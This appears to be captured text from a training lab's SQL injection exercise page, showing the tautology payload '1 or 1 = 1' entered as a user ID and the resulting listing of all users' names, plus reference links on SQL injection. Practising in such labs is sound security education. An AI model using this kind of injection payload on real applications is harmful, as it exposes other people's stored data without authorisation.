 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1
First name: admin
Surname: admin
ID: 1 or 1 = 1
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1
First name: Hack
Surname: Me
ID: 1 or 1 = 1
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/